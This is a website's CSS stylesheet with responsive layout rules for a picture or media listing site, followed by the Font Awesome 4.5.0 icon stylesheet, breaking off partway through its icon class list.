.article-nav span.article-nav-next::before {
	content:'';
	position:absolute;
	left:0;
	top:0;
	height:100%;
	display:block;
	width:1px;
	background-color:#eee
}
.score {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:green
}
.imdb {
	display:inline-block;
	text-align:center;
	font-weight:bold;
	border-radius:2px;
	color:#dba716
}
.panel-default tr:hover {
	background:#f3f7fb
}
.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th {
	border-top:0
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px 10px;
	vertical-align:middle
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:1.42857143;
	vertical-align:top;
	border-top:1px solid #ddd
}
table {
	border-spacing:0;
	border-collapse:collapse
}
text-break {
	padding:10px 0
}
fl_link {
	color:#999;
	display:inline-block;
	border:1px solid #ddd;
	background-color:#fff;
	margin:5px;
	margin-left:0;
	padding:0 5px;
	border-radius:5px
}
#__jclm_left_couplet {
	left:200px !important
}
#__jclm_right_couplet {
	right:200px !important
}
@media(max-width:1180px) {
	.foot_num {
	line-height:40px;
	padding-top:15px;
	text-align:center
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:none;
	width:auto;
	text-align:center
}
.foot_num div:nth-child(2) {
	float:none;
	margin-left:0
}
}@media(max-width:1024px) {
	.i_list img {
	height:226px
}
}@media(min-width:800px) {
	.cont {
	display:none
}
.mobie {
	display:none
}
.pc {
	display:block
}
.content_left iframe {
	min-height:350px
}
}@media(max-width:800px) {
	.container {
	display:none
}
.xgkz_post img {
	height:356px !important
}
ol,ul {
	margin-top:0;
	margin-bottom:10px;
	padding:0 5px
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	text-align:center;
	padding:10px;
	border-radius:0
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:356px;
	backface-visibility:hidden;
	border-radius:4px
}
.col-xs-8 {
	/*width:100%*/
}
.padding-right-0 {
	/*width:100%;*/
	/*padding-right:15px;*/
	padding-left:15px
}
.foot,.header_menu,.pc,.picture,.sidebar {
	display:none
}
.main_left {
	width:100%
}
.zt_list_index ul li {
	width:33.3333%
}
.picturefl {
	margin-top:0
}
.pictrue_list {
	width:100%
}
.index_header {
	max-height:70px;
	/*margin-bottom:15px*/
}
.body_top {
	padding-top:80px
}
.wrp_right {
	display:none
}
.wrappter .wrp_left {
	width:100%
}
.update_area_list {
	width:100%
}
.logo {
	line-height:45px
}
.logo img {
	margin-left:20px;
	width:158px;
	height:auto
}
.header_search_bar {
	margin-top:8px;
	border-radius:10px;
	height:35px
}
.search_bar_btn {
	height:35px
}
.search_bar_input {
	height:35px;
	width:80px
}
.search_bar_input:focus {
	width:120px
}
.mobie {
	display:block
}
.mobie i {
	font-size:2.5em;
	margin-right:10px
}
.list_n1,.list_n2,.list_n3 {
	width:-moz-calc(50% - 10px);
	width:-webkit-calc(50% - 10px);
	width:calc(33% - 10px);
	margin:0 5px 10px
}
.xg_content {
	padding:5px 5px 0
}
.cat_bg {
	margin-top:-20px
}
.cat_bg .cat_bg_img p {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 30px;
	opacity:.7
}
.cat_demo2_UI {
	margin-top:-10px
}
.login_text {
	padding-top:10px
}
}@media(max-width:700px) {
	.xgkz_post img {
	height:296px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:296px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:300px
}
}@media(max-width:600px) {
	.xgkz_post img {
	height:256px !important
}
.wrappter {
	max-height:253px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
}@media(max-width:500px) {
	.xgkz_post img {
	height:186px !important
}
.cat_bg .cat_bg_img p,.fot p span,.home-filter,.next-cat,.page_imges em,.pre-cat {
	display:none
}
.mobies {
	display:block
}
.update_area_lists {
	padding:0 5px
}
.content_left {
	padding:10px
}
.image_div {
	padding:0
}
.zt_list_index ul li {
	width:50%
}
.list_n1,.list_n2,.list_n3 {
	width:31.3%;
	margin:0 0 10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box
}
.update_area_lists li:not(:nth-child(3n)),.xg_content li:not(:nth-child(3n)) {
	margin-right:3%
}
.list_n3 {
	width:-moz-calc(100% - 10px);
	width:-webkit-calc(100% - 10px);
	width:calc(100% - 10px);
	margin:0 5px 10px
}
.cat_bg .cat_bg_img {
	background:no-repeat scroll center 0
}
.fl .filter-wrap {
	padding:20px 10px
}
.page-numbers {
	display:none;
	line-height:25px;
	padding:5px
}
.current,.current .screen-reader-text,.next,.prev {
	display:inline-block
}
.nav-links .current {
	padding:10px 30px;
	line-height:20px;
	margin:0 20px;
	background-color:#FFF;
	color:#a1a1a1;
	border-color:#EEE
}
a.page-numbers {
	line-height:20px
}
.site-wrap {
	max-height:200px
}
.down-ziyuan .down-div {
	width:100%;
	margin-bottom:10px
}
.i_list {
	padding-bottom:70px
}
.case_info {
	max-height:70px
}
.case_info .meta-title {
	height:38px;
	min-height:38px;
	white-space:inherit;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:1;
	overflow:hidden
}
.case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover .case_info {
	max-height:70px
}
.i_list:hover .case_info .meta-post {
	height:20px
}
.postlist-imagenum {
	bottom:80px
}
.i_list:hover .case_info .meta-title {
	white-space:inherit;
	max-height:38px
}
.guest_down_qx {
	margin-bottom:60px
}
.down_botton {
	position:absolute;
	top:auto !important;
	bottom:50px;
	width:100%;
	text-align:left;
	margin-top:0 !important
}
.down_botton a {
	margin-left:20px
}
.xcConfirm .popBox {
	left:2%;
	top:35%;
	width:96%;
	min-height:230px;
	height:auto;
	margin-left:0
}
.xcConfirm .popBox .ttBox {
	padding:10px 20px
}
.xcConfirm .popBox .ttBox .clsBtn {
	right:20px
}
.xcConfirm .popBox .txtBox {
	margin:20px 10px
}
.xcConfirm .popBox .txtBox p {
	padding-right:10px
}
.i_list img {
	height:186px
}
.wrappter {
	max-height:184px
}
}@media(max-width:400px) {
	.xgkz_post img {
	height:166px !important
}
.login_text {
	padding-top:10px
}
.header_inner {
	position:relative
}
.header_search_bar {
	position:absolute;
	right:60px
}
.cat_demo2_UI {
	padding:48px 20px 0
}
.content_left iframe {
	min-height:270px
}
.i_list img {
	height:186px
}
.index_sidebar li {
	list-style-type:none;
	margin:2px
}
}@media(max-width:350px) {
	.xgkz_post img {
	height:146px !important
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:226px;
	backface-visibility:hidden;
	border-radius:4px
}
.wrappter {
	max-height:143px
}
}#uc_recommend_ad {
	display:none !important
}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font:SIL OFL 1.1,CSS:MIT License)
 */@font-face {
	font-family:'FontAwesome';
	src:url(fonts/fontawesome-webfont.eot?v=4.5.0);
	src:url(fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');
	font-weight:normal;
	font-style:normal
}
.fa {
	display:inline-block;
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;
	text-rendering:auto;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
.fa-lg {
	font-size:1.33333333em;
	line-height:.75em;
	vertical-align:-15%
}
.fa-2x {
	font-size:2em
}
.fa-3x {
	font-size:3em
}
.fa-4x {
	font-size:4em
}
.fa-5x {
	font-size:5em
}
.fa-fw {
	width:1.28571429em;
	text-align:center
}
.fa-ul {
	padding-left:0;
	margin-left:2.14285714em;
	list-style-type:none
}
.fa-ul>li {
	position:relative
}
.fa-li {
	position:absolute;
	left:-2.14285714em;
	width:2.14285714em;
	top:.14285714em;
	text-align:center
}
.fa-li.fa-lg {
	left:-1.85714286em
}
.fa-border {
	padding:.2em .25em .15em;
	border:solid .08em #eee;
	border-radius:.1em
}
.fa-pull-left {
	float:left
}
.fa-pull-right {
	float:right
}
.fa.fa-pull-left {
	margin-right:.3em
}
.fa.fa-pull-right {
	margin-left:.3em
}
.pull-right {
	float:right
}
.pull-left {
	float:left
}
.fa.pull-left {
	margin-right:.3em
}
.fa.pull-right {
	margin-left:.3em
}
.fa-spin {
	-webkit-animation:fa-spin 2s infinite linear;
	animation:fa-spin 2s infinite linear
}
.fa-pulse {
	-webkit-animation:fa-spin 1s infinite steps(8);
	animation:fa-spin 1s infinite steps(8)
}
@-webkit-keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}@keyframes fa-spin {
	0% {
	-webkit-transform:rotate(0deg);
	transform:rotate(0deg)
}
100% {
	-webkit-transform:rotate(359deg);
	transform:rotate(359deg)
}
}.fa-rotate-90 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	transform:rotate(90deg)
}
.fa-rotate-180 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	transform:rotate(180deg)
}
.fa-rotate-270 {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	transform:rotate(270deg)
}
.fa-flip-horizontal {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);
	-webkit-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	transform:scale(-1,1)
}
.fa-flip-vertical {
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);
	-webkit-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	transform:scale(1,-1)
}
:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {
	filter:none
}
.fa-stack {
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:middle
}
.fa-stack-1x,.fa-stack-2x {
	position:absolute;
	left:0;
	width:100%;
	text-align:center
}
.fa-stack-1x {
	line-height:inherit
}
.fa-stack-2x {
	font-size:2em
}
.fa-inverse {
	color:#fff
}
.fa-glass:before {
	content:"\f000"
}
.fa-music:before {
	content:"\f001"
}
.fa-search:before {
	content:"\f002"
}
.fa-envelope-o:before {
	content:"\f003"
}
.fa-heart:before {
	content:"\f004"
}
.fa-star:before {
	content:"\f005"
}
.fa-star-o:before {
	content:"\f006"
}
.fa-user:before {
	content:"\f007"
}
.fa-film:before {
	content:"\f008"
}
.fa-th-large:before {
	content:"\f009"
}
.fa-th:before {
	content:"\f00a"
}
.fa-th-list:before {
	content:"\f00b"
}
.fa-check:before {
	content:"\f00c"
}
.fa-remove:before,.fa-close:before,.fa-times:before {
	content:"\f00d"
}
.fa-search-plus:before {
	content:"\f00e"
}
.fa-search-minus:before {
	content:"\f010"
}
.fa-power-off:before {
	content:"\f011"
}
.fa-signal:before {
	content:"\f012"
}
.fa-gear:before,.fa-cog:before {
	content:"\f013"
}
.fa-trash-o:before {
	content:"\f014"
}
.fa-home:before {
	content:"\f015"
}
.fa-file-o:before {
	content:"\f016"
}
.fa-clock-o:before {
	content:"\f017"
}
.fa-road:before {
	content:"\f018"
}
.fa-download:before {
	content:"\f019"
}
.fa-arrow-circle-o-down:before {
	content:"\f01a"
}
.fa-arrow-circle-o-up:before {
	content:"\f01b"
}
.fa-inbox:before {
	content:"\f01c"
}
.fa-play-circle-o:before {
	content:"\f01d"
}
.fa-rotate-right:before,.fa-repeat:before {
	content:"\f01e"
}
.fa-refresh:before {
	content:"\f021"
}
.fa-list-alt:before {
	content:"\f022"
}
.fa-lock:before {
	content:"\f023"
}
.fa-flag:before {
	content:"\f024"
}
.fa-headphones:before {
	content:"\f025"
}
.fa-volume-off:before {
	content:"\f026"
}
.fa-volume-down:before {
	content:"\f027"
}
.fa-volume-up:before {
	content:"\f028"
}
.fa-qrcode:before {
	content:"\f029"
}
.fa-barcode:before {
	content:"\f02a"
}
.fa-tag:before {
	content:"\f02b"
}
.fa-tags:before {
	content:"\f02c"
}
.fa-book:before {
	content:"\f02d"
}
.fa-bookmark:before {
	content:"\f02e"
}
.fa-print:before {
	content:"\f02f"
}
.fa-camera:before {
	content:"\f030"
}
.fa-font:before {
	content:"\f031"
}
.fa-bold:before {
	content:"\f032"
}
.fa-italic:before {
	content:"\f033"
}
.fa-text-height:before {
	content:"\f034"
}
.fa-text-width:before {
	content:"\f035"
}
.fa-align-left:before {
	content:"\f036"
}
.fa-align-center:before {
	content:"\f037"
}
.fa-align-right:before {
	content:"\f038"
}
.fa-align-justify:before {
	content:"\f039"
}
.fa-list:before {
	content:"\f03a"
}
.fa-dedent:before,.fa-outdent:before {
	content:"\f03b"
}
.fa-indent:before {
	content:"\f03c"
}
.fa-video-camera:before {
	content:"\f03d"
}
.fa-photo:before,.fa-image:before,.fa-picture-o:before {
	content:"\f03e"
}
.fa-pencil:before {
	content:"\f040"
}
.fa-map-marker:before {
	content:"\f041"
}
.fa-adjust:before {
	content:"\f042"
}
.fa-tint:before {
	content:"\f043"
}
.fa-edit:before,.fa-pencil-square-o:before {
	content:"\f044"
}
.fa-share-square-o:before {
	content:"\f045"
}
.fa-check-square-o:before {
	content:"\f046"
}
.fa-arrows:before {
	content:"\f047"
}
.fa-step-backward:before {
	content:"\f048"
}
.fa-fast-backward:before {
	content:"\f049"
}
.fa-backward:before {
	content:"\f04a"
}
.fa-play:before {
	content:"\f04b"
}
.fa-pause:before {
	content:"\f04c"
}
.fa-stop:before {
	content:"\f04d"
}
.fa-forward:before {
	content:"\f04e"
}
.fa-fast-forward:before {
	content:"\f050"
}
.fa-step-forward:before {
	content:"\f051"
}
.fa-eject:before {
	content:"\f052"
}
.fa-chevron-left:before {
	content:"\f053"
}
.fa-chevron-right:before {
	content:"\f054"
}
.fa-plus-circle:before {
	content:"\f055"
}
.fa-minus-circle:before {
	content:"\f056"
}
.fa-times-circle:before {
	content:"\f057"
}
.fa-check-circle:before {
	content:"\f058"
}
.fa-question-circle:before {
	content:"\f059"
}
.fa-info-circle:before {
	content:"\f05a"
}
.fa-crosshairs:before {
	content:"\f05b"
}
.fa-times-circle-o:before {
	content:"\f05c"
}
.fa-check-circle-o:before {
	content:"\f05d"
}
.fa-ban:before {
	content:"\f05e"
}
.fa-arrow-left:before {
	content:"\f060"
}
.fa-arrow-right:before {
	content:"\f061"
}
.fa-arrow-up:before {
	content:"\f062"
}
.fa-arrow-down:before {
	content:"\f063"
}
.fa-mail-forward:before,.fa-share:before {
	content:"\f064"
}
.fa-expand:before {
	content:"\f065"
}
.fa-compress:before {
	content:"\f066"
}
.fa-plus:before {
	content:"\f067"
}
.fa-minus:before {
	content:"\f068"
}
.fa-asterisk:before {
	content:"\f069"
}
.fa-exclamation-circle:before {
	content:"\f06a"
}
.fa-gift:before {
	content:"\f06b"
}
.fa-leaf:before {
	content:"\f06c"
}
.fa-fire:before {
	content:"\f06d"
}
.fa-eye:before {
	content:"\f06e"
}
.fa-eye-slash:before {
	content:"\f070"
}
.fa-warning:before,.fa-exclamation-triangle:before {
	content:"\f071"
}
.fa-plane:before {
	content:"\f072"
}
.fa-calendar:before {
	content:"\f073"
}
.fa-random:before {
	content:"\f074"
}
.fa-comment:before {
	content:"\f075"
}
.fa-magnet:before {
	content:"\f076"
}
.fa-chevron-up:before {
	content:"\f077"
}
.fa-chevron-down:before {
	content:"\f078"
}
.fa-retweet:before {
	content:"\f079"
}
.fa-shopping-cart:before {
	content:"\f07a"
}
.fa-folder:before {
	content:"\f07b"
}
.fa-folder-open:before {
	content:"\f07c"
}
.fa-arrows-v:before {
	content:"\f07d"
}
.fa-arrows-h:before {
	content:"\f07e"
}
.fa-bar-chart-o:before,.fa-bar-chart:before {
	content:"\f080"
}
.fa-twitter-square:before {
	content:"\f081"
}
.fa-facebook-square:before {
	content:"\f082"
}
.fa-camera-retro:before {
	content:"\f083"
}
.fa-key:before {
	content:"\f084"
}
.fa-gears:before,.fa-cogs:before {
	content:"\f085"
}
.fa-comments:before {
	content:"\f086"
}
.fa-thumbs-o-up:before {
	content:"\f087"
}
.fa-thumbs-o-down:before {
	content:"\f088"
}
.fa-star-half:before {
	content:"\f089"
}
.fa-heart-o:before {
	content:"\f08a"
}
.fa-sign-out:before {
	content:"\f08b"
}
.fa-linkedin-square:before {
	content:"\f08c"
}
.fa-thumb-tack:before {
	content:"\f08d"
}
.fa-external-link:before {
	content:"\f08e"
}
.fa-sign-in:before {
	content:"\f090"
}
.fa-trophy:before {
	content:"\f091"
}
.fa-github-square:before {
	content:"\f092"
}
.fa-upload:before {
	content:"\f093"
}
.fa-lemon-o:before {
	content:"\f094"
}
.fa-phone:before {
	content:"\f095"
}
.fa-square-o:before {
	content:"\f096"
}
.fa-bookmark-o:before {
	content:"\f097"
}
.fa-phone-square:before {
	content:"\f098"
}
.fa-twitter:before {
	content:"\f099"
}
.fa-facebook-f:before,.fa-facebook:before {
	content:"\f09a"
}
.fa-github:before {
	content:"\f09b"
}
.fa-unlock:before {
	content:"\f09c"
}
.fa-credit-card:before {
	content:"\f09d"
}
.fa-feed:before,.fa-rss:before {
	content:"\f09e"
}
.fa-hdd-o:before {
	content:"\f0a0"
}
.fa-bullhorn:before {
	content:"\f0a1"
}
.fa-bell:before {
	content:"\f0f3"
}
.fa-certificate:before {
	content:"\f0a3"
}
.fa-hand-o-right:before {
	content:"\f0a4"
}
.fa-hand-o-left:before {
	content:"\f0a5"
}
.fa-hand-o-up:before {
	content:"\f0a6"
}
.fa-hand-o-down:before {
	content:"\f0a7"
}
.fa-arrow-circle-left:before {
	content:"\f0a8"
}
.fa-arrow-circle-right:before {
	content:"\f0a9"
}
.fa-arrow-circle-up:before {
	content:"\f0aa"
}
.fa-arrow-circle-down:before {
	content:"\f0ab"
}
.fa-globe:before {
	content:"\f0ac"
}
.fa-wrench:before {
	content:"\f0ad"
}
.fa-tasks:before {
	content:"\f0ae"
}
.fa-filter:before {
	content:"\f0b0"
}
.fa-briefcase:before {
	content:"\f0b1"
}
.fa-arrows-alt:before {
	content:"\f0b2"
}
.fa-group:before,.fa-users:before {
	content:"\f0c0"
}
.fa-chain:before,.fa-link:before {
	content:"\f0c1"
}
.fa-cloud:before {
	content:"\f0c2"
}
.fa-flask:before {
	content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before {
	content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before {
	content:"\f0c5"
}
.fa-paperclip:before {
	content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before {
	content:"\f0c7"
}
.fa-square:before {
	content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before {
	content:"\f0c9"
}
.fa-list-ul:before {
	content:"\f0ca"
}
.fa-list-ol:before {
	content:"\f0cb"
}
.fa-strikethrough:before {
	content:"\f0cc"
}
.fa-underline:before {
	content:"\f0cd"
}
.fa-table:before {
	content:"\f0ce"
}
.fa-magic:before {
	content:"\f0d0"
}
.fa-truck:before {
	content:"\f0d1"
}
.fa-pinterest:before {
	content:"\f0d2"
}
.fa-pinterest-square:before {
	content:"\f0d3"
}
.fa-google-plus-square:before {
	content:"\f0d4"
}
.fa-google-plus:before {
	content:"\f0d5"
}
.fa-money:before {
	content:"\f0d6"
}
.fa-caret-down:before {
	content:"\f0d7"
}
.fa-caret-up:before {
	content:"\f0d8"
}
.fa-caret-left:before {
	content:"\f0d9"
}
.fa-caret-right:before {
	content:"\f0da"
}
.fa-columns:before {
	content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before {
	content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before {
	content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before {
	content:"\f0de"
}
.fa-envelope:before {
	content:"\f0e0"
}
.fa-linkedin:before {
	content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before {
	content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before {
	content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before {
	content:"\f0e4"
}
.fa-comment-o:before {
	content:"\f0e5"
}
.fa-comments-o:before {
	content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before {
	content:"\f0e7"
}
.fa-sitemap:before {
	content:"\f0e8"
}
.fa-umbrella:before {
	content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before {
	content:"\f0ea"
}
.fa-lightbulb-o:before {
	content:"\f0eb"
}
.fa-exchange:before {
	content:"\f0ec"
}
.fa-cloud-download:before {
	content:"\f0ed"
}
.fa-cloud-upload:before {
	content:"\f0ee"
}
.fa-user-md:before {
	content:"\f0f0"
}
.fa-stethoscope:before {
	content:"\f0f1"
}
.fa-suitcase:before {
	content:"\f0f2"
}
.fa-bell-o:before {
	content:"\f0a2"
}
.fa-coffee:before {
	content:"\f0f4"
}
.fa-cutlery:before {
	content:"\f0f5"
}
.fa-file-text-o:before {
	content:"\f0f6"
}
.fa-building-o:before {
	content:"\f0f7"
}
.fa-hospital-o:before {
	content:"\f0f8"
}
.fa-ambulance:before {
	content:"\f0f9"
}
.fa-medkit:before {
	content:"\f0fa"
}
.fa-fighter-jet:before {
	content:"\f0fb"
}
.fa-beer:before {
	content:"\f0fc"
}
.fa-h-square:before {
	content:"\f0fd"
}
.fa-plus-square:before {
	content:"\f0fe"
}
.fa-angle-double-left:before {
	content:"\f100"
}
.fa-angle-double-right:before {
	content:"\f101"
}
.fa-angle-double-up:before {
	content:"\f102"
}
.fa-angle-double-down:before {
	content:"\f103"
}
.fa-angle-left:before {
	content:"\f104"
}
.fa-angle-right:before {
	content:"\f105"
}
.fa-angle-up:before {
	content:"\f106"
}
.fa-angle-down:before {
	content:"\f107"
}
.fa-desktop:before {
	content:"\f108"
}
.fa-laptop:before {
	content:"\f109"
}
.fa-tablet:before {
	content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before {
	content:"\f10b"
}
.fa-circle-o:before {
	content:"\f10c"
}
.fa-quote-left:before {
	content:"\f10d"
}
.fa-quote-right:before {
	content:"\f10e"
}
.fa-spinner:before {
	content:"\f110"
}
.fa-circle:before {
	content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before {
	content:"\f112"
}
.fa-github-alt:before {
	content:"\f113"
}
.fa-folder-o:before {
	content:"\f114"
}
.fa-folder-open-o:before {
	content:"\f115"
}
.fa-smile-o:before {
	content:"\f118"
}
.fa-frown-o:before {
	content:"\f119"
}
.fa-meh-o:before {
	content:"\f11a"
}
.fa-gamepad:before {
	content:"\f11b"
}
.fa-keyboard-o:before {
	content:"\f11c"
}
.fa-flag-o:before {
	content:"\f11d"
}
.fa-flag-checkered:before {
	content:"\f11e"
}
.fa-terminal:before {
	content:"\f120"
}
.fa-code:before {
	content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before {
	content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
	content:"\f123"
}
.fa-location-arrow:before {
	content:"\f124"
}
.fa-crop:before {
	content:"\f125"
}
.fa-code-fork:before {
	content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before {
	content:"\f127"
}
.fa-question:before {
	content:"\f128"
}
.fa-info:before {
	content:"\f129"
}
.fa-exclamation:before {
	content:"\f12a"
}
.fa-superscript:before {
	content:"\f12b"
}
.fa-subscript:before {
	content:"\f12c"
}
.fa-eraser:before {
	content:"\f12d"
}
.fa-puzzle-piece:before {
	content:"\f12e"
}
.fa-microphone:before {
	content:"\f130"
}
.fa-microphone-slash:before {
	content:"\f131"
}
.fa-shield:before {
	content:"\f132"
}
.fa-calendar-o:before {
	content:"\f133"
}
.fa-fire-extinguisher:before {
	content:"\f134"
}
.fa-rocket:before {
	content:"\f135"
}
.fa-maxcdn:before {
	content:"\f136"
}
.fa-chevron-circle-left:before {
	content:"\f137"
}
.fa-chevron-circle-right:before {
	content:"\f138"
}
.fa-chevron-circle-up:before {
	content:"\f139"
}
.fa-chevron-circle-down:before {
	content:"\f13a"
}
.fa-html5:before {
	content:"\f13b"
}
.fa-css3:before {
	content:"\f13c"
}
.fa-anchor:before {
	content:"\f13d"
}
.fa-unlock-alt:before {
	content:"\f13e"
}
.fa-bullseye:before {
	content:"\f140"
}
.fa-ellipsis-h:before {
	content:"\f141"
}
.fa-ellipsis-v:before {
	content:"\f142"
}
.fa-rss-square:before {
	content:"\f143"
}
.fa-play-circle:before {
	content:"\f144"
}
.fa-ticket:before {
	content:"\f145"
}
.fa-minus-square:before {
	content:"\f146"
}
.fa-minus-square-o:before {
	content:"\f147"
}
.fa-level-up:before {
	content:"\f148"
}
.fa-level-down:before {
	content:"\f149"
}
.fa-check-square:before {
	content:"\f14a"
}
.fa-pencil-square:before {
	content:"\f14b"
}
.fa-external-link-square:before {
	content:"\f14c"
}
.fa-share-square:before {
	content:"\f14d"
}
.fa-compass:before {
	content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before {
	content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before {
	content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before {
	content:"\f152"
}
.fa-euro:before,.fa-eur:before {
	content:"\f153"
}
.fa-gbp:before {
	content:"\f154"
}
.fa-dollar:before,.fa-usd:before {
	content:"\f155"
}
.fa-rupee:before,.fa-inr:before {
	content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {
	content:"\f157"
}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before {
	content:"\f158"
}
.fa-won:before,.fa-krw:before {
	content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before {
	content:"\f15a"
}
.fa-file:before {
	content:"\f15b"
}
.fa-file-text:before {
	content:"\f15c"
}
.fa-sort-alpha-asc:before {
	content:"\f15d"
}
.fa-sort-alpha-desc:before {
	content:"\f15e"
}
.fa-sort-amount-asc:before {
	content:"\f160"
}
.fa-sort-amount-desc:before {
	content:"\f161"
}
.fa-sort-numeric-asc:before {
	content:"\f162"
}
.fa-sort-numeric-desc:before {
	content:"\f163"
}
.fa-thumbs-up:before {
	content:"\f164"
}
.fa-thumbs-down:before {
	content:"\f165"
}
.fa-youtube-square:before {
	content:"\f166"
}
.fa-youtube:before {
	content:"\f167"
}
.fa-xing:before {
	content:"\f168"
}
.fa-xing-square:before {
	content:"\f169"
}
.fa-youtube-play:before {
	content:"\f16a"
}
.fa-dropbox:before {
	content:"\f16b"
}
.fa-stack-overflow:before {
	content:"\f16c"
}
.fa-instagram:before {
	content:"\f16d"
}
.fa-flickr:before {
	content:"\f16e"
}
.fa-adn:before {
	content:"\f170"
}
.fa-bitbucket:before {
	content:"\f171"
}
.fa-bitbucket-square:before {
	content:"\f172"
}
.fa-tumblr:before {
	content:"\f173"
}
.fa-tumblr-square:before {
	content:"\f174"
}
.fa-long-arrow-down:before {
	content:"\f175"
}
.fa-long-arrow-up:before {
	content:"\f176"
}
.fa-long-arrow-left:before {
	content:"\f177"
}
.fa-long-arrow-right:before {
	content:"\f178"
}
.fa-apple:before {
	content:"\f179"
}
.fa-windows:before {
	content:"\f17a"
}
.fa-android:before {
	content:"\f17b"
}
.fa-linux:before {
	content:"\f17c"
}
.fa-dribbble:before {
	content:"\f17d"
}
.fa-skype:before {
	content:"\f17e"
}
.fa-foursquare:before {
	content:"\f180"
}
.fa-trello:before {
	content:"\f181"
}
.fa-female:before {
	content:"\f182"
}
.fa-male:before {
	content:"\f183"
}
.fa-gittip:before,.fa-gratipay:before {
	content:"\f184"
}
.fa-sun-o:before {
	content:"\f185"
}
.fa-moon-o:before {
	content:"\f186"
}
.fa-archive:before {
	content:"\f187"
}
.fa-bug:before {
	content:"\f188"
}
.fa-vk:before {
	content:"\f189"
}
.fa-weibo:before {
	content:"\f18a"
}
.fa-renren:before {
	content:"\f18b"
}
.fa-pagelines:before {
	content:"\f18c"
}
.fa-stack-exchange:before {
	content:"\f18d"
}
.fa-arrow-circle-o-right:before {
	content:"\f18e"
}
.fa-arrow-circle-o-left:before {
	content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before {
	content:"\f191"
}
.fa-dot-circle-o:before {
	content:"\f192"
}
.fa-wheelchair:before {
	content:"\f193"
}
.fa-vimeo-square:before {
	content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before {
	content:"\f195"
}
.fa-plus-square-o:before {
	content:"\f196"
}
.fa-space-shuttle:before {
	content:"\f197"
}
.fa-slack:before {
	content:"\f198"
}
.fa-envelope-square:before {
	content:"\f199"
}
.fa-wordpress:before {
	content:"\f19a"
}
.fa-openid:before {
	content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before {
	content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before {
	content:"\f19d"
}
.fa-yahoo:before {
	content:"\f19e"
}
.fa-google:before {
	content:"\f1a0"
}
.fa-reddit:before {
	content:"\f1a1"
}
